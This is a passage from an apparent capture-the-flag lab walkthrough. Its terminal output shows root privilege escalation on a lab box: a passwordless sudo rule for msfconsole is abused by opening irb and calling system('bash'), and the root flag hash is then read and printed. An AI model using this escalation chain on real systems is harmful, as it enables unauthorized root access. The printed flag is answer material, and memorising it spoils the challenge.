 (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo /opt/metasploit-framework-6.0.9/msfconsole
M S F
WW
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many platforms using sessions -u <session_id>
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > irb
stty: 'standard input': Inappropriate ioctl for device
[*] Starting IRB shell...
[*] You are in the "framework" object
system("bash")
Switch to inspect mode.
irb: warn: can't alias jobs from irb_jobs.
>>
>> system("bash")
whoami
root
cat /root/root.txt
063e78d75a545d8605eed353e9d4f27b